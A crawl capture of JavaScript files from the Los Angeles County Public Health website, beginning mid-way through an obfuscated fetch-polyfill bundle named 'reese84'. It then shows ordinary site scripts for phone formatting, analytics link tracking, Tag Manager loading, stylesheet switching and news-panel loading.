_0x469c51=_0xc3685b;if(!(this instanceof _0x799f9d))throw new TypeError(_0x469c51(0x2db)+_0x469c51(0x1ec)+_0x469c51(0x417)+_0x469c51(0x253)+_0x469c51(0x268)+_0x469c51(0x32a)+_0x469c51(0x209)+_0x469c51(0x2d0)+_0x469c51(0x220)+_0x469c51(0x49e)+_0x469c51(0x3df)+_0x469c51(0x23b)+_0x469c51(0x2f7)+_0x469c51(0x33c)+_0x469c51(0x394));if(_0x1a0b62||(_0x1a0b62={}),this[_0x469c51(0x4ab)]=_0x469c51(0x301)+'t',this[_0x469c51(0x2eb)]=void 0x0===_0x1a0b62[_0x469c51(0x2eb)]?0xc8:_0x1a0b62[_0x469c51(0x2eb)],this[_0x469c51(0x2eb)]<0xc8||this[_0x469c51(0x2eb)]>0x257)throw new RangeError(_0x469c51(0x2e2)+_0x469c51(0x3dc)+_0x469c51(0x1db)+_0x469c51(0x3ea)+_0x469c51(0x1f1)+_0x469c51(0x488)+_0x469c51(0x2eb)+_0x469c51(0x251)+_0x469c51(0x3c6)+_0x469c51(0x2a7)+_0x469c51(0x260)+_0x469c51(0x19a)+_0x469c51(0x31a)+_0x469c51(0x2f5)+_0x469c51(0x42e));this['ok']=this[_0x469c51(0x2eb)]>=0xc8&&this[_0x469c51(0x2eb)]<0x12c,this[_0x469c51(0x2eb)+_0x469c51(0x233)]=void 0x0===_0x1a0b62[_0x469c51(0x2eb)+_0x469c51(0x233)]?'':''+_0x1a0b62[_0x469c51(0x2eb)+_0x469c51(0x233)],this[_0x469c51(0x398)+'s']=new _0x539ffc(_0x1a0b62[_0x469c51(0x398)+'s']),this[_0x469c51(0x19d)]=_0x1a0b62[_0x469c51(0x19d)]||'',this[_0x469c51(0x4e1)+_0x469c51(0x45b)](_0x54fac3);}_0x24d8c4[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x481)]=function(){var _0x3f0078=_0xc3685b;return new _0x24d8c4(this,{'body':this[_0x3f0078(0x25a)+_0x3f0078(0x261)]});},_0xf94238[_0xc3685b(0x493)](_0x24d8c4[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0xf94238[_0xc3685b(0x493)](_0x799f9d[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0x799f9d[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x481)]=function(){var _0x533238=_0xc3685b;return new _0x799f9d(this[_0x533238(0x25a)+_0x533238(0x261)],{'status':this[_0x533238(0x2eb)],'statusText':this[_0x533238(0x2eb)+_0x533238(0x233)],'headers':new _0x539ffc(this[_0x533238(0x398)+'s']),'url':this[_0x533238(0x19d)]});},_0x799f9d[_0xc3685b(0x25f)]=function(){var _0x35a3fb=_0xc3685b,_0x1d8ebc=new _0x799f9d(null,{'status':0xc8,'statusText':''});return _0x1d8ebc['ok']=!0x1,_0x1d8ebc[_0x35a3fb(0x2eb)]=0x0,_0x1d8ebc[_0x35a3fb(0x4ab)]=_0x35a3fb(0x25f),_0x1d8ebc;};var _0x151e37=[0x12d,0x12e,0x12f,0x133,0x134];_0x799f9d[_0xc3685b(0x316)+'ct']=function(_0x55a1f5,_0x1a054d){var _0x47b076=_0xc3685b;if(-0x1===_0x151e37[_0x47b076(0x37b)+'f'](_0x1a054d))throw new RangeError(_0x47b076(0x26c)+_0x47b076(0x4e9)+_0x47b076(0x443)+'e');return new _0x799f9d(null,{'status':_0x1a054d,'headers':{'location':_0x55a1f5}});};var _0x58353e=_0x588b05[_0xc3685b(0x36a)+_0xc3685b(0x197)];try{new _0x58353e();}catch(_0x511244){(_0x58353e=function(_0x5051be,_0x2a4ba1){var _0x4e674d=_0xc3685b;this[_0x4e674d(0x486)+'e']=_0x5051be,this[_0x4e674d(0x314)]=_0x2a4ba1;var _0x1b60e9=Error(_0x5051be);this[_0x4e674d(0x44b)]=_0x1b60e9[_0x4e674d(0x44b)];})[_0xc3685b(0x18e)+_0xc3685b(0x446)]=Object[_0xc3685b(0x4fa)](Error[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0x58353e[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x239)+_0xc3685b(0x215)]=_0x58353e;}function _0x56ee64(_0x4b1ff4,_0xc78422){return new Promise(function(_0x226988,_0x311fa7){var _0x3e4ff9=a1_0x7816,_0x220901=new _0x24d8c4(_0x4b1ff4,_0xc78422);if(_0x220901[_0x3e4ff9(0x1f8)]&&_0x220901[_0x3e4ff9(0x1f8)][_0x3e4ff9(0x2bf)+'d'])return _0x311fa7(new _0x58353e(_0x3e4ff9(0x383)+'d',_0x3e4ff9(0x18d)+_0x3e4ff9(0x148)));var _0x577d86=new XMLHttpRequest();function _0x2a960a(){var _0x5ed9cc=_0x3e4ff9;_0x577d86[_0x5ed9cc(0x459)]();}if(_0x577d86[_0x3e4ff9(0x373)]=function(){var _0x1ff6cc=_0x3e4ff9,_0x112db3,_0x56181e,_0x2fefcb={'statusText':_0x577d86[_0x1ff6cc(0x2eb)+_0x1ff6cc(0x233)],'headers':(_0x112db3=_0x577d86[_0x1ff6cc(0x2ff)+_0x1ff6cc(0x406)+_0x1ff6cc(0x45e)+_0x1ff6cc(0x378)]()||'',_0x56181e=new _0x539ffc(),_0x112db3[_0x1ff6cc(0x3a5)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x1ff6cc(0x3b8)]('\x0d')[_0x1ff6cc(0x508)](function(_0xdf0dae){var _0x5ab669=_0x1ff6cc;return 0x0===_0xdf0dae[_0x5ab669(0x37b)+'f']('\x0a')?_0xdf0dae[_0x5ab669(0x4e0)](0x1,_0xdf0dae[_0x5ab669(0x1bf)]):_0xdf0dae;})[_0x1ff6cc(0x399)+'h'](function(_0x41aa17){var _0x5c2baa=_0x1ff6cc,_0x4a93ce=_0x41aa17[_0x5c2baa(0x3b8)](':'),_0x24dde9=_0x4a93ce[_0x5c2baa(0x344)]()[_0x5c2baa(0x32c)]();if(_0x24dde9){var _0x2bae3d=_0x4a93ce[_0x5c2baa(0x478)](':')[_0x5c2baa(0x32c)]();try{_0x56181e[_0x5c2baa(0x3ba)](_0x24dde9,_0x2bae3d);}catch(_0x233323){console[_0x5c2baa(0x18b)](_0x5c2baa(0x406)+_0x5c2baa(0x49a)+_0x233323[_0x5c2baa(0x486)+'e']);}}}),_0x56181e)};0x0===_0x220901[_0x1ff6cc(0x19d)][_0x1ff6cc(0x37b)+'f'](_0x1ff6cc(0x1be)+'/')&&(_0x577d86[_0x1ff6cc(0x2eb)]<0xc8||_0x577d86[_0x1ff6cc(0x2eb)]>0x257)?_0x2fefcb[_0x1ff6cc(0x2eb)]=0xc8:_0x2fefcb[_0x1ff6cc(0x2eb)]=_0x577d86[_0x1ff6cc(0x2eb)],_0x2fefcb[_0x1ff6cc(0x19d)]=_0x1ff6cc(0x526)+_0x1ff6cc(0x4ea)in _0x577d86?_0x577d86[_0x1ff6cc(0x526)+_0x1ff6cc(0x4ea)]:_0x2fefcb[_0x1ff6cc(0x398)+'s'][_0x1ff6cc(0x2ea)](_0x1ff6cc(0x4f1)+_0x1ff6cc(0x428)+'L');var _0x42498f=_0x1ff6cc(0x526)+'se'in _0x577d86?_0x577d86[_0x1ff6cc(0x526)+'se']:_0x577d86[_0x1ff6cc(0x526)+_0x1ff6cc(0x4f8)];setTimeout(function(){_0x226988(new _0x799f9d(_0x42498f,_0x2fefcb));},0x0);},_0x577d86[_0x3e4ff9(0x193)+'r']=function(){setTimeout(function(){var _0x20be11=a1_0x7816;_0x311fa7(new TypeError(_0x20be11(0x3b5)+_0x20be11(0x3b6)+_0x20be11(0x4c2)+_0x20be11(0x167)));},0x0);},_0x577d86[_0x3e4ff9(0x26f)+_0x3e4ff9(0x515)]=function(){setTimeout(function(){var _0x559646=a1_0x7816;_0x311fa7(new TypeError(_0x559646(0x3b5)+_0x559646(0x3b6)+_0x559646(0x256)+_0x559646(0x2c8)+'t'));},0x0);},_0x577d86[_0x3e4ff9(0x3b9)+'t']=function(){setTimeout(function(){var _0x542f92=a1_0x7816;_0x311fa7(new _0x58353e(_0x542f92(0x383)+'d',_0x542f92(0x18d)+_0x542f92(0x148)));},0x0);},_0x577d86[_0x3e4ff9(0x351)](_0x220901[_0x3e4ff9(0x33d)],function(_0x39b0aa){var _0x171091=_0x3e4ff9;try{return''===_0x39b0aa&&_0x588b05[_0x171091(0x244)+'on'][_0x171091(0x2a8)]?_0x588b05[_0x171091(0x244)+'on'][_0x171091(0x2a8)]:_0x39b0aa;}catch(_0x597ee7){return _0x39b0aa;}}(_0x220901[_0x3e4ff9(0x19d)]),!0x0),_0x3e4ff9(0x402)+'e'===_0x220901[_0x3e4ff9(0x278)+_0x3e4ff9(0x357)]?_0x577d86[_0x3e4ff9(0x494)+_0x3e4ff9(0x1a8)+_0x3e4ff9(0x4b6)]=!0x0:_0x3e4ff9(0x43f)===_0x220901[_0x3e4ff9(0x278)+_0x3e4ff9(0x357)]&&(_0x577d86[_0x3e4ff9(0x494)+_0x3e4ff9(0x1a8)+_0x3e4ff9(0x4b6)]=!0x1),_0x3e4ff9(0x526)+_0x3e4ff9(0x431)in _0x577d86&&(_0x1c85cb[_0x3e4ff9(0x1d7)]?_0x577d86[_0x3e4ff9(0x526)+_0x3e4ff9(0x431)]=_0x3e4ff9(0x1d7):_0x1c85cb[_0x3e4ff9(0x2cd)+_0x3e4ff9(0x3b2)]&&(_0x577d86[_0x3e4ff9(0x526)+_0x3e4ff9(0x431)]=_0x3e4ff9(0x415)+_0x3e4ff9(0x3b2))),_0xc78422&&_0x3e4ff9(0x32e)==typeof _0xc78422[_0x3e4ff9(0x398)+'s']&&!(_0xc78422[_0x3e4ff9(0x398)+'s']instanceof _0x539ffc||_0x588b05[_0x3e4ff9(0x1e8)+'s']&&_0xc78422[_0x3e4ff9(0x398)+'s']instanceof _0x588b05[_0x3e4ff9(0x1e8)+'s'])){var _0x58c3bc=[];Object[_0x3e4ff9(0x145)+_0x3e4ff9(0x3e7)+_0x3e4ff9(0x22b)+'s'](_0xc78422[_0x3e4ff9(0x398)+'s'])[_0x3e4ff9(0x399)+'h'](function(_0x5ed6a9){var _0x9a2031=_0x3e4ff9;_0x58c3bc[_0x9a2031(0x1c3)](_0x2c5e4a(_0x5ed6a9)),_0x577d86[_0x9a2031(0x179)+_0x9a2031(0x48c)+_0x9a2031(0x1ee)](_0x5ed6a9,_0x2c9f04(_0xc78422[_0x9a2031(0x398)+'s'][_0x5ed6a9]));}),_0x220901[_0x3e4ff9(0x398)+'s'][_0x3e4ff9(0x399)+'h'](function(_0x2d1a50,_0x442c60){var _0x5268de=_0x3e4ff9;-0x1===_0x58c3bc[_0x5268de(0x37b)+'f'](_0x442c60)&&_0x577d86[_0x5268de(0x179)+_0x5268de(0x48c)+_0x5268de(0x1ee)](_0x442c60,_0x2d1a50);});}else _0x220901[_0x3e4ff9(0x398)+'s'][_0x3e4ff9(0x399)+'h'](function(_0x4cbdda,_0x243e8b){var _0x58e1ec=_0x3e4ff9;_0x577d86[_0x58e1ec(0x179)+_0x58e1ec(0x48c)+_0x58e1ec(0x1ee)](_0x243e8b,_0x4cbdda);});_0x220901[_0x3e4ff9(0x1f8)]&&(_0x220901[_0x3e4ff9(0x1f8)][_0x3e4ff9(0x317)+_0x3e4ff9(0x2ee)+_0x3e4ff9(0x1b2)](_0x3e4ff9(0x459),_0x2a960a),_0x577d86[_0x3e4ff9(0x265)+_0x3e4ff9(0x382)+_0x3e4ff9(0x26b)]=function(){var _0x23ab47=_0x3e4ff9;0x4===_0x577d86[_0x23ab47(0x214)+_0x23ab47(0x401)]&&_0x220901[_0x23ab47(0x1f8)][_0x23ab47(0x201)+_0x23ab47(0x4a8)+_0x23ab47(0x4e3)+'r'](_0x23ab47(0x459),_0x2a960a);}),_0x577d86[_0x3e4ff9(0x2d3)](void 0x0===_0x220901[_0x3e4ff9(0x25a)+_0x3e4ff9(0x261)]?null:_0x220901[_0x3e4ff9(0x25a)+_0x3e4ff9(0x261)]);});}_0x56ee64[_0xc3685b(0x4ee)+'ll']=!0x0,_0x588b05[_0xc3685b(0x14b)]||(_0x588b05[_0xc3685b(0x14b)]=_0x56ee64,_0x588b05[_0xc3685b(0x1e8)+'s']=_0x539ffc,_0x588b05[_0xc3685b(0x2f6)+'t']=_0x24d8c4,_0x588b05[_0xc3685b(0x406)+'se']=_0x799f9d);}},_0x1f67d7={};function _0x4cabaf(_0x1c5ff4){var _0x393fcf=a1_0x7816,_0x32ae58=_0x1f67d7[_0x1c5ff4];if(void 0x0!==_0x32ae58)return _0x32ae58[_0x393fcf(0x2c5)+'s'];var _0xd1a318=_0x1f67d7[_0x1c5ff4]={'exports':{}};return _0x4ef582[_0x1c5ff4][_0x393fcf(0x493)](_0xd1a318[_0x393fcf(0x2c5)+'s'],_0xd1a318,_0xd1a318[_0x393fcf(0x2c5)+'s'],_0x4cabaf),_0xd1a318[_0x393fcf(0x2c5)+'s'];}_0x4cabaf['d']=function(_0x4391b3,_0x310c5a){var _0x29393c=a1_0x7816;for(var _0x26283c in _0x310c5a)_0x4cabaf['o'](_0x310c5a,_0x26283c)&&!_0x4cabaf['o'](_0x4391b3,_0x26283c)&&Object[_0x29393c(0x468)+_0x29393c(0x3e7)+'ty'](_0x4391b3,_0x26283c,{'enumerable':!0x0,'get':_0x310c5a[_0x26283c]});},_0x4cabaf['g']=(function(){var _0x200b47=a1_0x7816;if(_0x200b47(0x32e)==typeof globalThis)return globalThis;try{return this||new Function(_0x200b47(0x327)+_0x200b47(0x40e))();}catch(_0x388b0a){if(_0x200b47(0x32e)==typeof window)return window;}}()),_0x4cabaf['o']=function(_0xc10524,_0x43a6d6){var _0x58e53b=a1_0x7816;return Object[_0x58e53b(0x18e)+_0x58e53b(0x446)][_0x58e53b(0x37a)+_0x58e53b(0x3e7)+'ty'][_0x58e53b(0x493)](_0xc10524,_0x43a6d6);},_0x4cabaf['r']=function(_0xa80aea){var _0xa9e9ef=a1_0x7816;_0xa9e9ef(0x4b4)+_0xa9e9ef(0x28b)!=typeof Symbol&&Symbol[_0xa9e9ef(0x426)+_0xa9e9ef(0x3f4)]&&Object[_0xa9e9ef(0x468)+_0xa9e9ef(0x3e7)+'ty'](_0xa80aea,Symbol[_0xa9e9ef(0x426)+_0xa9e9ef(0x3f4)],{'value':_0xa9e9ef(0x1f4)}),Object[_0xa9e9ef(0x468)+_0xa9e9ef(0x3e7)+'ty'](_0xa80aea,_0xa9e9ef(0x17a)+_0xa9e9ef(0x3c0),{'value':!0x0});};var _0x5261f0=_0x4cabaf(0x1233);reese84=_0x5261f0;}());

--- FILE ---
content_type: application/javascript
request_url: http://www.publichealth.lacounty.gov/eh/js/eh.js
body_size: 1732
content:
//
// Description: JS for Los Angeles County Environmental Health
// Author: Tommi Chui
// Last Updated: 2021-03-12
//


class Phone {
	constructor(num) {
		this.num = num.toString().replace("(").replace(")").replace(" ").replace("-");
	}

	formatTextContent() {
		return "("+ this.num.substring(0, 3) +") " + this.num.substring(3,6) + "-" + this.num.substring(6);
	}

	formartHref() {
		return "tel:1-"+ this.num.substring(0, 3) +"-" + this.num.substring(3,6) + "-" + this.num.substring(6);
	} 
}

//Get all data-eff tag and show them
const showDataEff = (e = document) => {
	const today = new Date();
	const todayInt = today.getFullYear() * 10000 + (today.getMonth() + 1) * 100 + today.getDate(); 
	const elements = e.querySelectorAll("[data-eff]")

	elements.forEach(element => {
		if(parseInt(element.getAttribute("data-eff")) >=  todayInt) {
			element.remove()
		}
	})
}

//Get all data-expire tag and remove them
const removeDataExpire = (e = document) => {
	const today = new Date()
	const todayInt = today.getFullYear() * 10000 + (today.getMonth() + 1) * 100 + today.getDate() 
	const elements = e.querySelectorAll("[data-expire]")

	elements.forEach(element => {
		if(parseInt(element.getAttribute("data-expire")) <=  todayInt) {
			element.remove()
		}
	})
}

//Additional actions to call-to-action button
function addCallToAction() {
	$(".call-to-action").click(function(){
		if ($(this).attr("data-action") === "show collapsed") {
			var e = $($(this).attr("href") + "> div:first > button:first.collapsed")
			if (typeof e !== typeof undefined && e !== false) {
				e.click()
			}
		}
	});
}

const getComponents = () => {
	const components = document.querySelectorAll("[data-component]")
	components.forEach(component => {
		const componentPath = component.getAttribute("data-component")
		fetch(componentPath)
			.then(response => response.text())
			.then(html => {
				component.innerHTML = html
				showDataEff(component);
				removeDataExpire(component);
				scrollIntoId();
			})
	})
}

const scrollIntoId = () => {
	if ($(window.location.hash).length > 0) {
		location.href = window.location.hash;
	}
}

var getParams = function (url) {
	var params = {};
	var parser = document.createElement('a');
	parser.href = url;
	var query = parser.search.substring(1);
	var vars = query.split('&');
	for (var i = 0; i < vars.length; i++) {
		var pair = vars[i].split('=');
		params[pair[0]] = decodeURIComponent(pair[1]);
	}
	return params;
};

//Look for hash in URL, if element is collapsed, show it.
function showCollapseWithHash(){

	//check if element is collapsed
	if($(window.location.hash + "> div:first").length > 0 &&
		$(window.location.hash + "> div:first > button:first.collapsed").length > 0) {

		var attr = $(window.location.hash + "> div:first > button:first.collapsed").attr("data-target");
		if (typeof attr !== typeof undefined && attr !== false) {
			$($(window.location.hash + "> div:first > button:first.collapsed").attr("data-target")).collapse("show");
		}
	}
}

function urlOps() {
	urlParams = getParams(window.location.search);

	showCollapseWithHash();
}

function addShowMinimal() {
	const btns = document.querySelectorAll(".btn-minimize")
	btns.forEach(btn => {

		btn.addEventListener("click", (e) => {
			const target = document.querySelector(btn.getAttribute("data-target"))
			const parent = document.querySelector(target.getAttribute("data-parent"))

			btn.classList.toggle("minimized")
			target.classList.toggle("show")
			
			if (btn.classList.contains('minimized')) {
				parent.scrollIntoView({ behavior: "smooth", block: "nearest"})
			}
		})
	})

}

$("footer.footer").load("/eh/components/ehfoot.htm");

$( document ).ready(function() {
	//must show and remove all data first
	getComponents();
	showDataEff();
	removeDataExpire();

	addCallToAction();
	addShowMinimal();
	urlOps();
});


--- FILE ---
content_type: application/javascript
request_url: http://www.publichealth.lacounty.gov/JS/taglinks.min.js?_=1768790153246
body_size: 910
content:
var hrefs=document.getElementsByTagName("a");var link_path="";for(var l=0;l<hrefs.length;l++){try{var link_path=hrefs[l].pathname;var link_location=String(hrefs[l]);if(link_location.match(/^mailto:/i)){addmailtotrackerlistener(hrefs[l]);}else if(location.host==hrefs[l].hostname){if(link_path.match(/\.(doc|docx|pdf|xls|xlsx|ppt|pptx|zip|txt|vsd|vxd|js|css|rar|exe|wma|mov|avi|wmv|mp3)$/)){addtrackerlistener(hrefs[l]);}}else
{addtrackerlistener(hrefs[l]);}}catch(err){}}function addtrackerlistener(obj){if(obj.addEventListener){obj.addEventListener('click',trackfiles,true);}else if(obj.attachEvent){obj.attachEvent("on"+'click',trackfiles);}}function addmailtotrackerlistener(obj){if(obj.addEventListener){obj.addEventListener('click',trackmailto,true);}else if(obj.attachEvent){obj.attachEvent("on"+'click',trackmailto);}}function trackfiles(array_element){var file_path="";var destination_host=(array_element.srcElement)?array_element.srcElement.hostname:this.hostname;if(location.host!=destination_host){file_path=cleanURL(window.location,true)+'/'+((array_element.srcElement)?array_element.srcElement.hostname:this.hostname);file_path=file_path+((array_element.srcElement)?"/"+cleanURL(array_element.srcElement.pathname,false):this.pathname);}else{file_path=((array_element.srcElement)?"/"+array_element.srcElement.pathname:this.pathname);var file_details=file_path.split('/');file_path=cleanURL(window.location,true)+'/'+file_details[(file_details.length-1)];}_gaq.push(['_trackPageview', file_path]);}function trackmailto(array_element){var email=((array_element.srcElement)?array_element.srcElement.href:this.href).substring(7);var url=cleanURL(window.location,true);var mail_path=url+'/'+email;_gaq.push(['_trackPageview', mail_path]);}
function cleanURL(url,end){
if (url=== undefined || url=== null){return "";}
var url=url.toString();var urlLen=url.length;if(end){if(url.charAt((urlLen-1))=='/')url=url.substring(0,(urlLen-1));}else{if(url.charAt(0)=='/')url=url.substring(1,urlLen);}return url;}

--- FILE ---
content_type: application/javascript
request_url: http://www.publichealth.lacounty.gov/JS/styleswitcher.js
body_size: 902
content:
function setActiveStyleSheet(title) {

  var i, a, main;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) {
  
    if(a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title")) {
      a.disabled = true;
      // alert("disabled = " + a.getAttribute("title"));
      if(a.getAttribute("title") == title) {a.disabled = false; 
      //alert("Not disabled = " + a.getAttribute("title"));
      }
    }
  }

}

function setActiveStyleSheetKeyPress(title) {
	
	keyCodeEnter = "13";

	if(event.keyCode == keyCodeEnter)
	{
		setActiveStyleSheet(title);
	}
}


function getActiveStyleSheet() {
  var i, a;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) {
    if(a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title") && !a.disabled) return a.getAttribute("title");
  }
  return null;
}

function getPreferredStyleSheet() {
  var i, a;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) {
    if(a.getAttribute("rel").indexOf("style") != -1
       && a.getAttribute("rel").indexOf("alt") == -1
       && a.getAttribute("title")
       ) return a.getAttribute("title");
  }
  return null;
}

function createCookie(name,value,days) {
  if (days) {
    var date = new Date();
   
    date.setTime(date.getTime()+(days*1*30*60*1000));
    var expires = "; expires="+date.toGMTString();
   

  }
  else expires = "";
  document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') c = c.substring(1,c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
  }
  return null;
}

window.onload = function(e) {

  var cookie = readCookie("style");
  var title = cookie ? cookie : getPreferredStyleSheet();
  setActiveStyleSheet(title);
    
}

window.onunload = function(e) {

  var title = getActiveStyleSheet();
  createCookie("style", title, 1);
 
}

var cookie = readCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);

--- FILE ---
content_type: application/javascript
request_url: http://www.publichealth.lacounty.gov/JS/CommonJquery.js?_=1768790153245
body_size: 710
content:


/* JQuery Function to replace the webbot script under PH root dir.
	Parameter: Currently only use the first parameter for the included html file.  
			   This parameter should be the partial URL path after server domain name.  
			   (e.g. "/leftcolumn.htm" )
	This function designed to accept multiple parameters for future usage. 

*/
(function($){  
	
	$.fn.includeFile = function() {  
	
    var url = window.location.protocol +"//" + location.hostname + arguments[0];
	this.load(url); 
	      };  
})(jQuery);

/*web accessbility function to grant keyboard navigation capabilities to the footer*/

(function($){ 

	$.fn.accessibleDropDown = function ()
	{
		var el = $(this);
		
		/* Setup dropdown menus for IE */
		
		$("li", el).mouseover(function() {
			$(this).addClass("hover");
		}).mouseout(function() {
			$(this).removeClass("hover");
		});
		
		/* Make dropdown menus keyboard accessible */

		$("a", el).focus(function() {
			$(this).parents("li").addClass("hover");
		}).blur(function() {
			$(this).parents("li").removeClass("hover");
		});
	}
	
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://www.publichealth.lacounty.gov/JS/main.js
body_size: 4709
content:

/*Add by Nhi on 7/25/19 - to track pdf, excel, docs, files from google analytics / Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PK7MKQL');
/* end of code */


var oIFrame = null;



function createIFrame(name){
		
		var oIFrameElement = document.createElement("iframe");
		
		oIFrameElement.width=0;
		oIFrameElement.height=0;
		oIFrameElement.frameBorder=0;
		oIFrameElement.name = name;
		oIFrameElement.id = name;		
		document.body.appendChild(oIFrameElement);
		oIFrame = frames[name];
	
	
	
}

function showmenu(elmnt)
{
	if (document.getElementById(elmnt).style.display == "block"){
		hidemenu(elmnt)
	}
	else{
	document.getElementById(elmnt).style.display="block"
	}
}
function hidemenu(elmnt)
{
     document.getElementById(elmnt).style.display="none"
}


function firstLoad(){
	
	aToZ();	
	
	

}

function HealthNewsInfo(a){
	
		if (!frames["hiddenHealth"] == true){
	
			createIFrame("hiddenHealth");						
					
		}	
				
		top.frames["hiddenHealth"].location = "/phcommon/public/media/media_p.cfm?option=2";
		if (a == 1){
		
		CurrNewsInfo('1');
		}
}	
function displayHealthNews(sHealth){

	var OutHealthNews = document.getElementById("OutHealthNews");
	OutHealthNews.innerHTML = sHealth;	
	
}




function CurrNewsInfo(a){
	
	if (!frames["hiddenCurrent"] == true){
		
		createIFrame("hiddenCurrent");	
	}	
	top.frames["hiddenCurrent"].location = "/phcommon/public/media/media_p.cfm?option="+a;			
}	
function displayCurrNews(sText){
	var OutCurNews = document.getElementById("OutCurNews");
	OutCurNews.innerHTML = sText;	

}



function MAdvisoryInfo(){
	
	if (!frames["hiddenMAdvisory"] == true){
		
		createIFrame("hiddenMAdvisory");	
	}	
	top.frames["hiddenMAdvisory"].location = "/phcommon/public/portlet/index.cfm";			
}	
function displayMAdvisory(sText){
	var MAdvisory = document.getElementById("MAdvisory");
	MAdvisory.innerHTML = sText;	

}

function NewsAlertInfo(){
	
	if (!frames["hiddenNewsAlert"] == true){
		
		createIFrame("hiddenNewsAlert");	
	}	
	top.frames["hiddenNewsAlert"].location = "/phcommon/public/portlet/index.cfm?id=2";			
}	
function displayNewsAlert(sText2){
	var NewsAlert = document.getElementById("NewsAlert");
	NewsAlert.innerHTML = sText2;	

}

function NewsAlertSPInfo(){
	
	if (!frames["hiddenNewsAlertSP"] == true){
		
		createIFrame("hiddenNewsAlertSP");	
	}	
	top.frames["hiddenNewsAlertSP"].location = "/phcommon/public/portlet/index.cfm?id=3";			
}	
function displayNewsAlertSP(sText3){
	var NewsAlertSP = document.getElementById("NewsAlertSP");
	NewsAlertSP.innerHTML = sText3;	

}
 
function AvisoDeMediosInfo(){
	
	if (!frames["hiddenAvisoDeMedios"] == true){
		
		createIFrame("hiddenAvisoDeMedios");	
	}	
	top.frames["hiddenAvisoDeMedios"].location = "/phcommon/public/portlet/index.cfm?id=4";			
}	
function displayAvisoDeMedios(sText4){
	var AvisoDeMedios = document.getElementById("AvisoDeMedios");
	AvisoDeMedios.innerHTML = sText4;	

}


function chgOnState(a){
	/* Removed for new header implementaion.  
	It will impact the existing old header.  The old header won't change color and size while clicking
	
	
	var obj= document.getElementById(a);
	
	obj.style.color = "#ct62";
	obj.style.fontSize = "12px";	
	*/
}

function aToZ(){
	
	var cont = "";
	cont = cont + "<table align='center' class='atoz'><tr>";
	for (i=65;i<=90; i++){
		cont = cont + "<td class='atoz' align='center'>" + 
			"<input type='Submit' class='aTozButton' name='ALPHA' value='" + String.fromCharCode(i) +  "'></td>"
		if (i == 70 || i==76 || i ==82 || i == 88 ){
		cont = cont + "</tr><tr>";
		
		}
	}
	cont = cont + "<td colspan=4 class='atoz' align='center'><input type='Submit' class='aTozButton' name='ALPHA' value='ALL'></td>"
	cont = cont + "</tr></table>";	
	var divAtoZ = document.getElementById("divAtoZ");
		divAtoZ.innerHTML = cont;	
		
}


function aToZHor(){
	
	var cont = "";
	cont = cont + "<table width='90%'><tr><td align=right><font color=white>A-Z Index</font></td>";
	for (i=65;i<=90; i++){
		cont = cont + "<td class='aTozH' align='center'>" + 
			"<input type='Submit' class='aTozH' name='ALPHA' value='" + String.fromCharCode(i) +  "'></td>"		
	}
	cont = cont + "<td class='aTozH' align='center'><input type='Submit' class='aTozH' name='ALPHA' value='ALL'></td>"
	cont = cont + "</tr></table>";	
	var divAtoZH = document.getElementById("divAtoZH");
		divAtoZH.innerHTML = cont;	
		
}


function aToZHor2(){
	
	var cont = "";
	cont = cont + "<table width='90%'><tr><td align=right><font color=white>A-Z Index</font></td>";
	for (i=65;i<=90; i++){
		cont = cont + "<td class='aTozH2' align='center'>" + 
			"<input type='Submit' class='aTozH2' name='ALPHA' value='" + String.fromCharCode(i) +  "'></td>"		
	}
	cont = cont + "<td class='aTozH2' align='center'><input type='Submit' class='aTozH2' name='ALPHA' value='ALL'></td>"
	cont = cont + "</tr></table>";	
	var divAtoZH2 = document.getElementById("divAtoZH2");
		divAtoZH2.innerHTML = cont;	
		
}


function portletOpenClose(a){
	indText= a + "1";;
	indView = document.getElementById(indText);
	indopen=document.getElementById(a);	
	if (indopen.style.display == "block"){
		indopen.style.display = "none"		
		indView.innerHTML = "Open"	
	}
	else{
		indopen.style.display = "block"	
		indView.innerHTML = "Close"	
	
	}
}



function getCenterContent(indpath){


	var oXmlHttp = createXMLHttp();
	
	oXmlHttp.open("get", indpath, true);
	oXmlHttp.onreadystatechange = function (){
		
		if (oXmlHttp.readyState == 4){
			if (oXmlHttp.status == 200){
				
				var sData = oXmlHttp.responseText;
				var disContent = document.getElementById("disContent");
					disContent.innerHTML = sData;				
				
			}
			else{
				var disContent = document.getElementById("disContent");
				
			}
			
		}
	
	
	
	}
	

	oXmlHttp.send(null);
	
}	

function createXMLHttp(){
	if (typeof XMLHttpRequest != "undefined"){
		
		return new XMLHttpRequest();
		
	}
	else if (window.ActiveXObject){
		
		var aVersions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHttp.5.0",
				"MSXML2.XMLHttp.4.0","MSXML2.XMLHttp.3.0",
				"MSXML2.XMLHttp", "Microsoft.XMLHTTP"
				];
		for (var i=0; i < aVersions.length; i++){
			try {
				
				var oXmlHttp = new ActiveXObject(aVersions[i]);
				return oXmlHttp;
			} catch (oError){
				
				document.write ("Your browser doesn't support XMLHTTP.");
				}
		
		
		
		}
	}
	throw new Error ("XMLHttp object could not be created.");
	

}


function lasite(){
	document.gosearch.cx[0].checked = true

}

function trsite(){	
